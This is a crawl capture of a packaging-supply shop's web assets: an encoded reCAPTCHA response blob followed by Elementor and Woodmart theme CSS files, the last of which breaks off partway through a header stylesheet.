DqcOLRX3ClxHCvMOIU8K4EMKHGDllWMKJw6fCk8KQwqVKa8Kew49PLCs/[base64]/DncO/[base64]/CvnHDiUkEwonCrMK1wqgdFcK3w4hiI8KvwoskAcKAw6/[base64]/[base64]/Ds0DDuTDCujrCtMKcaA8hw7vDjBJcw4HCtcOHMTTDnMOqecKwwpRZdcKyw6hrLR/[base64]/[base64]/Dh1bChsK6GC/[base64]/CksKiwpLDmlfDinXDoXbCpMOew4BBwrwxw6/[base64]/[base64]/[base64]/WifDmcODCHgrMF4fRsOoO30Qw7FIC8OMw6XCpHt/CE7DqlzCkEoITsKiwrxcZ3lJbxrCqcKWw7MVMcKnecO7OAlKw5N0wqzCoC3ChsK8w7zDg8KFw7XCgS4DwpLCv0lwwqHCsMK2XsKow5TCvMKGflTCsMOeVsKqd8KYw553esKwQmDCssKfEx/CnMONwpHDmMKFa8Kuw4vClG3CnsO6C8K7wpUlXgHDscOra8Oow7dQw5B+w4VrT8Ope08rwp9ow6VbI8Onw53CkjUiWcKtYQYfw4TDt8O6wp9Cw6Bmw5Jrw63DksKvVcObDcO8wqBGwobCh2HCgcOxE2N/bMKwF8KYeldWWUnChsOeesKAw7k0fcK8w7xnwpdwwodrQ8KlwqfCosOrwooBOcOOQMOSalDDqcKnwpfDtMK2wpTCjldnJ8KTwr3Dq3MWw6rDj8OMFsKkw4zDnsONRFJ/w47Dix8NwqHDnsK4Ryolb8OMFSXDm8Oww43DijBbL8KMNnjDvMKkTywOe8OSPkFcw7fCoU01w71oAn/Du8KFwrLCucOhwrvDvsOFUMKIw5DCusK8SsOJw6PDj8K7wr3Do3omIcOawqDDo8OXw5sAEyULTMOOw57CkDR8w7Fjw5zDuVdewoHDjnPCgcKUw7jDjsOywrHCmcKcWMOoI8K1fsOBw7hKw4lpw5d6w6/CucOzw5EIUcO1XGTCmzTDjyvDpMOCw4TCl03CmsO3fiZ+Zj/DozHDgsOSFsKXT0XClsKwGS8SXcOeRXnCqsKsKcOQw6tZP1scw73Dj8KZwpvDpiMewo/DrsORH8K4IMO4fALDoSlHWSXChEnCkx/CngMVwrBMP8OSwoJ/A8OIfsKWH8O/wrgXeDLDo8K4w69WPsOvwoV8worCmjRYw4HDhRVmYCxRMF/ClMKTw64gwq/DtMOZwqEiwpjDthcdw5keEcO+ccOyQcKOwr7CjcKZFjTDkF0dwrpswrc2wqkew4RtMsOBw5fCgzkvHsOrBGLDrsKVB3zDsU1DeVHDqXfDlVzDksOEwox5wohNMwvCqjAWwqbCiMK5w6FqQ8K7Yg/CpTrDgMO/[base64]/wrPDtsO5wonDsh/DiQ7DiCrDklLCv8Ouf3PDnMOow7N+Y2LDpjDCjGXDiSzDlgABw7jClcK/JkUTwo88wonDjMODwo4JCsKiScObw5cpwpxkdsKww6HCjsOYw7VvXMO/[base64]/DusO8JcKLEsO6cMOkAcKvw5zCo8O7wr3DoXTCi8OhdMOkwoQNEXfDgyDCjsOBw6nCpsObw73ChXrCu8OGwqAyE8KLYMKUWF0Qw68Dw6saZ34KNsObdxXDkh/Ci8OHcSLCjjfDlUoiPcOWwqHCicO7w5ZDwqYzwo53G8OMDsKaDcKOwpc2PsKzwrQRdSXCvcK9ZsK3woDCh8O6HsKnDgTConNkw4JwfB/[base64]/w5/DgsKaVV/DqgTCosKOw5jDt8KBcldYGsOsQcODwoJ4woh6LWcjLB4owrzCr3/DpMK8Yy3DiFTDnmMwUyvDgCpGDsK2T8KGBifCqg3DtcKpwqtkwqQsCgHCoMKKw4QHICDCpw/CqHt3IcOowoXDmwtiw4jCh8OAPGg5w5zCqsOaZFLDs3w2wpxtS8KHL8Kuw4zDhgDDt8OowpXDuMOjwpJBLcOVwqrCtUo9w7nDkcKEITnCjAUzIyPClFXDrMOCw7ZILRPDoFXDm8OPwrIKwobDrlzDjAcDwo3DuT/CmsOWPwIoA3PDhzfDgMKlwpjCrsKyZizCqHnCm8OOYMOIw7zCsRJmw54VHsKoYRpxccOQw40hwqzDqkxdbMKDCxpJw7bDusKJwq3DjsKHwpbCjsK/[base64]/w4TCgR7CqR50GQwlfg3DscKFwrTDr1gebcOJJ8O8w5bCsMO5fMO+w5YjAMOBw6oewptGw6rCusKJD8OiwqfDjcKcX8OewovDicOuwofDq0zDrwlZw7JRC8KGwpjCm8KXOMK/w4HDlcOFJBkmwr/[base64]/[base64]/wqXDjMKKwojCg8OJMAjCvsKjw6bDtHQtwpTCllfDvcOHV8K/[base64]/Cq8KBOmMOTcOVw5sXC2hiwo9xw60ADwsZwoTCvw/[base64]/Dr8OGwohHwqfDgcKYwqzDk8OOwqvCtcOXwpjDuMOSNMKOMMKGw4nCriFxw6PCmSpvXcOTEl5iEsO7w5hrwpVPw4/CpsOtNQBSwq4xdMO1wr5dw5LCg0LCr1rCtVgQwofDl1FSw4t+NkzCv33DlMO6I8OvRDMzV8OKf8O9HX7DqzfCicKaYxjDkcKVwqbCvwFWXcOGRcOQw60xW8Osw7HCtj1uw5zClMOqZDvCtzzCnsKUw4fDslvDkA8Mc8KJDgzDplLCksKJw74qYsOfbTV8acK/[base64]/dzI2wocGw6Efd8O2Nixjwoxmw6DCiMOoZS5gA8O1w6LCp8OdwqbCojoHAsKZKcK/ABE5e2TCgGYbw7PDsMKuw6PCg8KYwpDCgcK1wqRpw47DohIqwqQiDkRoR8K8wpTDnSPChFjCmSxgw6bCh8ORC2TCkSp5VXvCnWfCgmMQwqp/[base64]/DuAPDgMKXN8K+wrt8dsKhEMKwCcKQcnxVJcOJKXB3KUbCuivDpSRkLMOnw6HDrcOLw6YcM3DDkVAQwrfDhR/Ct0NRwrzDusKqEX7DqU/Ct8OaAjXDiX3CmcKxM8ONb8Kyw47CosK4wqouw5HCh8OYaDjCnTzCnEHCvXR7wovCgRNWSGoiWsOWOMKGwobCocK6GMKbw445K8O6wpzDv8KJw5TDmsK1wpjCtmPCkRXCqkJqME7DvAPClBTCgsOWL8KydUsgLy3DgMO7K2/[base64]/CtzZ1wop7w4vCrsK5w5DCi2PDj0AHwrXCucOcw48DwoDDqSAowr3CiVhGJMKrEMOrw410wqxjwo3CusOQD1pEw4hIwq7CumDDtQjCt0fDvD8mw6FjMcKFdUPCnzg6ZSERfcKHw4HDhRQxwpzDuMO5w4rCl1MGIUVrw7nDlF/[base64]/DjsOzw47CjcKtLMObwpYNO185QzHDuw/CncO5CcKocGXDrmNXc8Klw4hnw7VYwr/CvsOpw4vCg8K7BMO8RjXDo8OIwrnCu1p7wpdvTsOtw553WMOnGw3DskjCkiAYAcKVcnrDgsKWwpPCoRPDkSnCpcKjbzdewpjCvALCmVTClBsrCcK0Y8KtBU/Dt8KcwonDu8KnfwfCgGUrNsOEFcOWwqh/w7PCnsO/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GcTRIyURBC6LdIQexPBxR3t25LoFQH0OCjOhRI5Oq3I\\u003d\x22,1,0,null,1,1769024162348,0,0,[172,117,251],null,[222,89,201],\x22RC-uuyek59t6qengg\x22,null,null,null,null,null,\x220dAFcWeA6TD3xDt53qT4nsWuj_MxXYHHzKIjXDbCcPK5Eo200SoEdFH61c9omtKDlZO21dsG1Xsi1I-t4YxYiTZq8WAOTtZw3Nhg\x22,1769106962258]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024
body_size: 899
content:
.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-container{max-width:1460px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-5e1df9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:75px 30px 75px 30px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:60%;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-84c7734 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-84c7734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:55px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-66c7e1f .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fa5149a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-fa5149a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-4bf019c:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-4bf019c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-ce3d1f4{text-align:center;color:#FFFFFF;letter-spacing:2.5px;}@media(max-width:1024px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:4em 4em 4em 4em;}}@media(max-width:767px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:0em 0em 0em 0em;}.elementor-15111 .elementor-element.elementor-element-f506435 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:80%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:100%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 20px 28px;}.elementor-15111 .elementor-element.elementor-element-502b813 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:100%;}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}}@media(min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:26.286%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:18.5%;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2{width:15.199%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:60%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:40%;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:40%;}}/* Start custom CSS for icon-list, class: .elementor-element-91e6493 */.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-57eda02 */.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c1d690f */.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-133bd59 */.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d1d8eba */.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2
body_size: -212
content:
.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:4px}.browser-Safari .hide-larger-price .price{white-space:nowrap}.browser-Safari .hide-larger-price .price>ins,.browser-Safari .hide-larger-price .price>small{margin-left:calc(1em + 4px)}.browser-Safari .hide-larger-price .wd-sticky-btn-cart .price{white-space:nowrap}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2
body_size: 1046
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dalipco-prev{
    background: #000;
    color: #fff;
}
.dalipco-prev:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-current{
    background: #28A745;
    color: #fff;
}
.dalipco-btn:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-next{
    background: #000;
    color: #fff;
}
.dalipco-next:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-pagination{
    text-align: center;
}
.map-information{
    position: absolute;
    box-shadow: #8c8f8d 5px -10px 5px 5px;
    top: 15%;
    left: 50%;
    text-transform: uppercase;
    font-weight: bold;
    background: #000000bf;
    color: #fff;
    text-align: center;
    padding: 10px;
    width: 45%;
}
.whole-sale-title-container{
     position: absolute;
     top: 20%;
     left: 10%;
     text-align: center;
     width: 80%;
    /*top: 30%;
    width: 30%;
    left: 20%;
    padding: 10px 20px;
    background: #28a746;
    text-align: center; */
}
.whole-sale-title-container h2{
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}

.whole-sale-program-section{
    position: relative;
}
#sign-up-for-the-program{
    position: absolute;
    left: 10%;
    top: 20%;
}
.dalipco-title-weight{
    font-weight: 900;
    font-size: 40px;
    margin: 0;
    padding: 0;
}
.dalipco-card-link{
    text-transform: uppercase;
    text-decoration: none;
}
.dalipco-card-footer{
    background:none;
    border-top: 1px solid #eee;
}
.dalipco-card-icon{
    border: 5px solid #000;
}
.background-for-section-9{
    height: 25vw;
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
}
#section-9{
    position: relative;
}
#bg-section-5{
    background-image: url("./images/program.webp");
    background-position: center;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    
}
#bg-section-1{
    background-image: url("./images/warehouse.webp");
    background-position: center;
    height: 500px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.whole-sale-title-container h2 {
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}
#whole-sale-section-2{
margin-top: -5%;

}
#card-section-2{
    
}

.whole-sale-section-1{
    position: relative;
}
.btn-dalipco{
    background: #28A745;
    color: #fff;
    border: 1px solid transparent;
}
.btn-dalipco:hover{
    background: none;
    border:  1px solid #28A745;
    color: #28A745;
}
.wd-accordion-content{opacity:1 !important;}
div.quantity input[type="number"]{
    width:auto;}
}
.whb-sticked .wd-switch-logo .wd-main-logo, .whb-clone .wd-switch-logo .wd-main-logo{
    display:block !important;
}
.article-body-container {
	box-shadow: rgb(17 17 26 / 10%) 0px 0px 16px;
    border: 1px solid rgb(17 17 26 / 10%);
    border-radius: 4px;
}
.wd-load-more {
	border-color:#28A745;
}
.wd-load-more:not(:hover) {
    background-color: transparent !important;
}
.category-grid-item .wd-entities-title{
	color: #28A745;
}
.more-products a {
    border-bottom: 2px solid #28A745;
}
.pagin-style-2 .flickity-page-dots li {
	color: #28A745!important;
}
@media (min-width: 769px){
	.cat-design-default.categories-with-shadow .wrapp-category {
		box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px!important;
	}
}
h1.product_title.entry-title.wd-entities-title {
	font-family: inherit;
}
.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	font-family: inherit;
}
.product-tabs-wrapper ul.pagination li:last-child {
    margin-bottom:10px;
}
.woocommerce-breadcrumb a, .yoast-breadcrumb a {
    color: #333333;
}
span.breadcrumb-last {
    color: #03220a;
}
.product-short-description ul li {
    color: #000000;
}
span.sku {
    color: #000;
}
span.posted_in a {
    color: #000;
}
.tier-pricing-summary-table__bottom div b span {
    color: #000;
}
.price-rule-active td {
	background-color: unset;
    background-color: #28A745 !important;
}
.price-rules-table-wrapper table tr {
    cursor: pointer;
    color: #000;
}
tr.price-rule-active td:first-child{
    color: #fff;
	font-weight:bold;
}
tr.price-rule-active td:last-child span:last-child {
    color: #fff;
}
td.woocommerce-product-attributes-item__value {
    color: #000;
}
.product-grid-item .wd-product-cats a, .product-grid-item .wd-product-brands-links a {
    display: inline-block;
    color: #222222!important;
}
.page-description p {
    color: #222;
}
.wd-products-per-page .per-page-variation {
    display: inline-block;
    padding: 0 7px;
    color: #000;
    vertical-align: middle;
}
.wd-products-per-page .per-page-variation.current-variation {
    color: #198754;
    font-weight: 600;
}
.price {
	color: #198754;
	font-weight: 600;
}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2
body_size: -59
content:
.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		
		.whb-general-header-inner {
		height: 120px;
		max-height: 120px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
